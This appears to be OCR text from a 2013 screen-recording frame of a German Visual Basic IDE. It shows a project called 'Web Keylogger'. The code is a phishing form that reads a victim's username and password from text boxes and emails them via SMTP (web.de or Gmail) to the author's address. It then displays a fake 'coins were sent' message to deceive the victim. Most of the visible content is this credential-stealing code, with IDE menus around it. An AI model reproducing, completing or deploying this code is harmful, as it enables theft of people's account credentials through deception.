 Web Keylogger - Microsoft Visual Basic 2010 Express
Unregistered HyperCam 3
Datei Bearbeiten Ansicht Projekt Erstellen Debuggen Daten Extras Fenster Hilfe
www.solveigmm.com
Toolbox
Form1.vb* Form1.vb [Entwurf]*
Projektmappen-Explorer
Datenquellen
Allgemein
Button1 Click
In dieser Gruppe sind keine
verwendbaren Steuerelemente
vorhanden. Ziehen Sie ein
Element auf diesen Text, um es
der Toolbox hinzuzufügen.
Imports System.Net.Mail
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
MsgBox("Hello")
If TextBox2.Text = "" Then
Else
End If
End If
Dim smtpServer As New SmtpClient()
Dim Mail As New MailMessage
smtpServer.Credentials = New Net.NetworkCredential("EmailAdresse", "Password der Email")
smtpServer.Port = 587
''Port von WEB.de wer etwas anderes hat wie Gmail muss nach dem richtigen Port schauen : )
smtpServer.Host = "smtp.web.de" ' smtp.gmail.com
smtpServer.EnableSsl = True
Mail = New MailMessage()
Mail.From = New MailAddress("EUREEMAIL")
Mail.To.Add("EUREEMAIL")
Mail.Subject = "Username : " & TextBox1.Text & ", " & " Passowrd : " & TextBox2.Text
smtpServer.Send(Mail)
MsgBox("Coins wurden geschickt oder so ...")
'Bye :)
End Sub
End Class
Web Keylogger
My Project
Form1.vb
Eigenschaften
100 %
Fehlerliste
0 Fehler 0 Warnungen 0 Meldungen
Beschreibung Datei Zeile Spalte Projekt
Fehlerliste Ausgabe
Bereit Z 24 S 16 Zei 16 ÜB
DE 17:55
22.11.2013